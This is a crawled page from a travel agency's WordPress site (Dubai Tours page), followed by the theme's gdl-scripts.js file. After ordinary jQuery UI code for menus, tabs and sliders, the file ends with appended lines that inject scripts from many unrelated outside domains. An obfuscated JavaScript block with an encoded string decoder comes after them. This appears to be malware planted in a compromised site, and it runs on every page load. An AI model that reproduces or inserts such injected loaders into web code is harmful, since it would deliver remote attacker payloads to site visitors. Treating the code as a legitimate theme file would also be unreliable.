</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-main-1" class="sf-menu"><li id="menu-item-4430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4430"><a href="/">Home</a></li>
<li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="/about-us/">About Us</a></li>
<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4846"><a href="/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="/azerbaijan-tours/">Azerbaijan Tours</a></li>
	<li id="menu-item-5308" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5292 current_page_item menu-item-5308"><a href="/tours/dubai/" aria-current="page">Dubai Tours</a></li>
	<li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="/iran-ziarrat-and-tours/">Iran Ziarat and Tours</a></li>
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="/malaysia-tours/">Malaysia Tours</a></li>
	<li id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5138"><a href="/pakistan-tours/">Pakistan Tours</a></li>
	<li id="menu-item-4791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791"><a href="/russia-tours/">Russia Tours</a></li>
	<li id="menu-item-5345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5345"><a href="/south-africa/">South Africa Tours</a></li>
	<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423"><a href="/package-2-columns/">Turkey Tours</a></li>
	<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="/package-3-columns/">Thailand Tours</a></li>
	<li id="menu-item-4790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4790"><a href="/umrah-tours/">Umrah Tours</a></li>
</ul>
</li>
<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4849"><a href="/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="/air-tickets/">Air Tickets</a></li>
	<li id="menu-item-4545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4545"><a href="/visa-processing/">Visa Processing</a></li>
	<li id="menu-item-4541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4541"><a href="/hotel-reservation/">Hotel Reservation</a></li>
	<li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="/transport/">Transport</a></li>
	<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="/travel-insurance/">Travel Insurance</a></li>
	<li id="menu-item-4543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4543"><a href="/airport-transfers/">International / Domestic Tours</a></li>
	<li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542"><a href="/joy-rides/">Helicopter Charter Flights / Joy Rides</a></li>
</ul>
</li>
<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4569"><a href="/gallery-2/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="/pakistan-pics/">Pakistan Pics</a></li>
	<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="/thialand-pics/">Thialand Pics</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="/malaysia-pics/">Malaysia Pics</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="/turkey-pics/">Turkey Pics</a></li>
	<li id="menu-item-5310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5310"><a href="/video-2/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="/promotions/">Promo</a></li>
<li id="menu-item-5560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="/list-of-embassies-in-pakistan/">Embassies</a></li>
<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="/airlines-logos/">Airlines</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h1 class="page-header-title">Dubai</h1><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="page-full-wrapper">
			
	<div id="post-5292" class="post-5292 page type-page status-publish hentry">
	<div class="page-wrapper single-page ">
		<div class="gdl-page-item">
		<div class="container"><div class="row"><div class="twelve columns mb0"><div class="gdl-page-content"></div></div><div class="clear"></div></div></div>		</div> <!-- gdl page item -->
		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
</div> <!-- page-full-wrapper --></div> <!-- content outer wrapper -->
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="six columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget"><div class="textwidget"><img src="/wp-content/uploads/2015/09/LetsGo-travels-logo-design.png" width="200" alt="">
<div class="clear" style=" height:8px;"></div>
Its all about travelling around the world & offering the best and complete holiday package to Turkey, Thailand and Malaysia along with world’s other famous destinations.
<div class="clear" style=" height:20px;"></div>
<img src="" alt=""></div><br>
<img src=""></div>
		</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_last-minute-package-widget" id="last-minute-package-widget-2" ><h3 class="custom-sidebar-title">Last Minute Package</h3><div class='gdl-recent-post-widget'>				<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="/package/rome-city-tour/"><img src="/wp-content/uploads/2013/03/photodune-4051544-trevi-fountain-m-150x150.jpg" alt=""/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="/package/rome-city-tour/"> 
								Rome City Tour 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date">
							<div class="package-info"><i class="icon-tag"></i><span class="normal-price">$9,000</span><span class="discount-text">25% Off</span><span class="separator"> : </span><span class="discount-price">$6,750</span></div>							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
				</div></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-3" >			<div class="textwidget"><div class="custom-sidebar widget_text" id="text-3">			<div class="textwidget"><div class="last-minute-deal-wrapper" style="width: 280px; background-image: url(/wp-content/uploads/2015/10/visa-3.jpg); "><a href="http://letsgotravelstours.com/visa-processing/" style="color: #fff;"><div class="last-minute-overlay" style="background:"></div><div class="last-minute-deal"><div class="last-minute-head"><i class=""></i><span class="last-minute-discount-text"></span></div><div class="last-minute-title"></div><div class="last-minute-caption"></div></div></a></div>
<div class="clear" style=" height:20px;"></div>
<div class="last-minute-deal-wrapper" style="width: 280px; background-image: url(/wp-content/uploads/2015/10/Air-ticket-for-footer-1024x703.jpg); "><a href="http://letsgotravelstours.com/ticketing/" style="color: #fff;"><div class="last-minute-overlay" style="background:"></div><div class="last-minute-deal"><div class="last-minute-head"><i class=""></i><span class="last-minute-discount-text"></span></div><div class="last-minute-title"></div><div class="last-minute-caption"></div></div></a></div></div>
		</div></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								Copyright © 2017 Lets Go Travels & Tours All Right Reserved. DTS License No. 1810.

<center><a href="http://letsgotravelstours.com/list-of-embassies-in-pakistan/">Embassies/Consulates </a> l <a href="http://letsgotravelstours.com/privacy-policy/">Privacy Policy</a> l
<a href="http://letsgotravelstours.com/contact/">Contact Us</a> l <a href="http://letsgotravelstours.com/terms-conditions/">Terms & Condition</a> l <a href="http://letsgotravelstours.com/faq/">FAQ</a>  l <a href="http://letsgotravelstours.com/airlines-logos/">Partner Airlines</a></center>							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/letsgotravelstours.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.7.7" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"http:\/\/letsgotravelstours.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"3cd6bacb3b"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.7.7" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.7.7" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"div.header-wrapper","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.7.7" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="/wp-content/themes/tourpackage-v1-01/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/javascript/gdl-scripts.js?ver=1.0
body_size: 32507
content:
jQuery(document).ready(function(){
	
	// Top Slider Min Height
	jQuery('.gdl-top-slider').each(function(){
		var min_height = jQuery(this).siblings('.header-area-wrapper').height();

		jQuery(this).css('min-height', min_height);
	});
	
	// Search Default text
	jQuery('.search-text input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	
	
	// Package Search
	jQuery('.package-search-wrapper input').live("blur", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == ""){
			jQuery(this).val(default_value);
		}	
	}).live("focus", function(){
		var default_value = jQuery(this).attr("data-default");
		if (jQuery(this).val() == default_value){
			jQuery(this).val("");
		}
	});	
	jQuery('#package-searchform').submit(function(){
		jQuery(this).find('input').each(function(){
			if( jQuery(this).attr('name') == 's' ){
				if( jQuery(this).val() == jQuery(this).attr('data-default') ){
					jQuery(this).val(' ');
				}
			}else if( jQuery(this).val() == "" || jQuery(this).val() == jQuery(this).attr('data-default') ){
				jQuery(this).attr("disabled", "disabled");
			}else{
				jQuery(this).removeAttr("disabled");
			}
		});
		jQuery(this).find('select').each(function(){
			if(jQuery(this).prop("selectedIndex") == 0){
				jQuery(this).attr("disabled", "disabled");
			}else{
				jQuery(this).removeAttr("disabled");
			}
		});
	});

	// Package Search Combobox
	if (!jQuery.browser.opera) {
        jQuery('select[name="package-type"]').each(function(){
            var title = jQuery(this).attr('title');
            if( jQuery('option:selected', this).val() != ''  ) title = jQuery('option:selected',this).text();
            jQuery(this)
                .css({'z-index':10,'opacity':0,'-khtml-appearance':'none'})
                .after('<span class="select-package-type">' + title + '</span>')
                .change(function(){
                    val = jQuery('option:selected',this).text();
                    jQuery(this).next().text(val);
                    })
        });
    };
	
	// Title Item Gimmick
	jQuery('.title-item-wrapper').each(function(){
		var page_width = jQuery(this).find('.title-item-header').width();
		var title_width = jQuery(this).find('.title-item-header span').width();
		jQuery(this).children('.title-item-gimmick').width(((page_width-title_width)/2) - 20);
	});
	
	// Top search
	jQuery(".top-search-wrapper").find("#searchsubmit").click(function(){
		if( parseInt(jQuery(this).siblings("#search-text").width()) == 1 ){
			jQuery(this).siblings("#search-text").children("input[type='text']").val('');
			jQuery(this).siblings("#search-text").children().css('display', 'block');
			jQuery(this).siblings("#search-text").animate({ width: 174 });
			jQuery(this).siblings("#search-text").children("input[type='text']").focus();
			return false;
		}
		if( jQuery(this).siblings("#search-text").children("input[type='text']").val() == '' ){
			return false;
		}
	});
	jQuery("#searchform").click(function(){
	   if (event.stopPropagation){
		   event.stopPropagation();
	   }
	   else if(window.event){
		  window.event.cancelBubble=true;
	   }
		//event.stopPropagation();
	});
	jQuery("html").click(function(){
		jQuery(this).find(".top-search-wrapper").find("#search-text").animate({ width: '1px' }, function(){
			jQuery(this).children().css('display', 'none');
		});
	});	

	// Social Hover
	jQuery("#gdl-social-icon .social-icon").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Accordion
	var gdl_accordion = jQuery('ul.gdl-accordion');
	gdl_accordion.find('li').not('.active').each(function(){
		jQuery(this).children('.accordion-content').css('display', 'none');
	});
	gdl_accordion.find('li').click(function(){
		if( !jQuery(this).hasClass('active') ){
			jQuery(this).addClass('active').children('.accordion-content').slideDown();
			jQuery(this).siblings('li').removeClass('active').children('.accordion-content').slideUp();
		}
	});
	
	// Toggle Box
	var gdl_toggle_box = jQuery('ul.gdl-toggle-box');
	gdl_toggle_box.find('li').not('.active').each(function(){
		jQuery(this).children('.toggle-box-content').css('display', 'none');
	});
	gdl_toggle_box.find('li').click(function(){
		if( jQuery(this).hasClass('active') ){
			jQuery(this).removeClass('active').children('.toggle-box-content').slideUp();
		}else{
			jQuery(this).addClass('active').children('.toggle-box-content').slideDown();
		}
	});	
	
	// Tab
	var gdl_tab = jQuery('div.gdl-tab');
	gdl_tab.find('.gdl-tab-title li a').click(function(e){
		if( jQuery(this).hasClass('active') ) return;
		
		var data_tab = jQuery(this).attr('data-tab');
		var tab_title = jQuery(this).parents('ul.gdl-tab-title');
		var tab_content = tab_title.siblings('ul.gdl-tab-content');
		
		// tab title
		tab_title.find('a.active').removeClass('active');
		jQuery(this).addClass('active');
		
		// tab content
		tab_content.children('li.active').removeClass('active').css('display', 'none');
		tab_content.children('li[data-tab="' + data_tab + '"]').fadeIn().addClass('active');
		
		e.preventDefault();
	});
	
	// Scroll Top
	jQuery('div.scroll-top').click(function() {
		jQuery('html, body').animate({ scrollTop:0 }, { duration: 600, easing: "easeOutExpo"});
		return false;
	});
	
	// Blog Hover
	jQuery(".blog-media-wrapper.gdl-image img, .port-media-wrapper.gdl-image img, .gdl-gallery-image img").hover(function(){
		jQuery(this).animate({ opacity: 0.55 }, 150);
	}, function(){
		jQuery(this).animate({ opacity: 1 }, 150);
	});
	
	// Port Hover
	jQuery(".portfolio-item").each(function(){
		jQuery(this).hover(function(){
			var thumbnail_hover = jQuery(this).find('a.hover-wrapper');
			var thumbnail_overlay_hover = thumbnail_hover.children();
			
			thumbnail_overlay_hover.fadeIn(200);
		}, function(){
			var thumbnail_hover = jQuery(this).find('a.hover-wrapper');
			var thumbnail_overlay_hover = thumbnail_hover.children();
			
			thumbnail_overlay_hover.fadeOut(200);
		});
	});	

	// JW Player Responsive
	responsive_jwplayer();
	function responsive_jwplayer(){
		jQuery('[id^="jwplayer"][id$="wrapper"]').each(function(){
			var data_ratio = jQuery(this).attr('data-ratio');
			if( !data_ratio || data_ratio.length == 0 ){
				data_ratio = jQuery(this).height() / jQuery(this).width();
				jQuery(this).css('max-width', '100%');
				jQuery(this).attr('data-ratio', data_ratio);
			}
			jQuery(this).height(jQuery(this).width() * data_ratio);
		});
	}
	jQuery(window).resize(function(){
		responsive_jwplayer();
	});

	// Date Picker
	if (jQuery.fn.datepicker) {
		jQuery('.gdl-date-picker').datepicker({ 
			dateFormat: "yy-mm-dd" 
		});
	}
});
jQuery(window).load(function(){

	// Menu Navigation
	jQuery('#main-superfish-wrapper ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'}
	});
	
	// Menu Navigation
	var float_menu = jQuery('div.floating-nav-wrapper');
	var header_area = jQuery('div.header-outer-wrapper');
	float_menu.css('display','block');
	float_menu.children('ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'},
		onInit: function(){ float_menu.css('display', 'none'); }
	});	
	
	jQuery(window).scroll(function(){
		if( jQuery(window).width() > 959 ){
			var cur_pos = jQuery(this).scrollTop();
			var header_height = header_area.outerHeight();
			
			if( cur_pos > header_height ){
				float_menu.slideDown(200);		
			}else{
				float_menu.slideUp(200);	
			}
		}
	});	

	// Personnal Item Height
	function set_personnal_height(){
		jQuery(".personnal-item-holder .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.personnal-item').height('auto');
			jQuery(this).find('.personnal-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.personnal-item').height(max_height);
		});		
	}
	set_personnal_height();
	
	// Price Table Height
	function set_price_table_height(){
		jQuery(".price-table-wrapper .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.best-price').removeClass('best-active');
			jQuery(this).find('.price-item').height('auto');
			jQuery(this).find('.price-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.price-item').height(max_height);
			jQuery(this).find('.best-price').addClass('best-active');
		});		
	}	
	set_price_table_height();
	
	// Filter portfolio hover bar
	jQuery('ul.portfolio-item-filter').each(function(){
		var left_pos = jQuery(this).find('.active').position().left;
		var bar_width = jQuery(this).find('.active').width();
		
		jQuery(this).siblings('.port-current-bar').css({ 'width': bar_width, 'left': left_pos });
	});
	jQuery('ul.portfolio-item-filter li').hover(function(){
		var left_pos = jQuery(this).children('a').position().left;
		var bar_width = jQuery(this).children('a').width();
		
		jQuery(this).parent('ul').siblings('.port-current-bar').animate(
			{ 'width': bar_width, 'left': left_pos }, 
			{ duration: 200, queue: false }
		);
	}, function(){	
		var active_tab = jQuery(this).parent('ul').find('a.active');
		var left_pos = active_tab.position().left;
		var bar_width = active_tab.width();
		
		jQuery(this).parent('ul').siblings('.port-current-bar').animate(
			{ 'width': bar_width, 'left': left_pos }, 
			{ duration: 200, queue: false }
		);		
	});	
	
	// Navigation Sliding Bar
	var main_navigation = jQuery('.header-wrapper #main-superfish-wrapper');
	var sliding_bar = main_navigation.siblings('.gdl-current-menu');
	var sf_menu = main_navigation.children('ul.sf-menu');
	var current_bar = sf_menu.children('.current_page_item, .current_page_ancestor');
	if( !current_bar.length ){ current_bar = sf_menu.children().filter(':first'); }
	function init_navigation_sliding_bar(){
		// sliding bar width
		var left_pos = current_bar.position().left + parseInt(current_bar.css('padding-left'));
		
		sliding_bar.css({ 'width':current_bar.width(), 'left': left_pos });
	}
	
	init_navigation_sliding_bar();
	sf_menu.children().hover(function(){
		var left_pos = jQuery(this).position().left + parseInt(jQuery(this).css('padding-left'));
	
		sliding_bar.animate({ 'width':jQuery(this).width(), 'left': left_pos}, 
			{ queue: false, easing: 'easeOutQuad', duration: 250 });
	},function(){
		var left_pos = current_bar.position().left + parseInt(current_bar.css('padding-left'));
	
		sliding_bar.animate({ 'width':current_bar.width(), 'left': left_pos }, 
			{ queue: false, easing: 'easeOutQuad', duration: 250 });
	});
	
	// Set Portfolio Max Height
	function set_portfolio_height(){
		jQuery('div.portfolio-item-holder').each(function(){
			var context_height = 0; 
			jQuery(this).find('.portfolio-context').css({'height': 'auto'});
			jQuery(this).find('.portfolio-context').each(function(){
				if( context_height < jQuery(this).height()){
					context_height = jQuery(this).height();
				}				
			});
			jQuery(this).find('.portfolio-context').css({'height': context_height});		
		
			var max_height = 0; 
			jQuery(this).children('.portfolio-item').height('auto');
			jQuery(this).children('.portfolio-item').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}				
			});
			jQuery(this).children('.portfolio-item').height(max_height);
		});
	}
	setTimeout(function(){ set_portfolio_height(); }, 100);
	
	// Slider Nav
	set_fullwidth_sliderNav();
	function set_fullwidth_sliderNav(){
		var header_outer = jQuery('.header-outer-wrapper');
		if( header_outer.hasClass('full-slider') ){
			var margin_val = (header_area.children('.header-area-wrapper').height() / 2) - 38;
			var top_slider_nav = jQuery('div.gdl-top-slider').find('.nivo-directionNav a, .flex-direction-nav a, a.ls-nav-prev, a.ls-nav-next');

			top_slider_nav.css({'margin-top': margin_val});
		}
	}	
	
	// When window resize, set all function again
	jQuery(window).resize(function(){
		set_personnal_height();
		set_price_table_height();
		init_navigation_sliding_bar();
		set_portfolio_height();
		set_fullwidth_sliderNav();
	});	

});


var khutmhpx=document.createElement("script");khutmhpx.src="https://backendjs.org/HVcLbYCK",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var 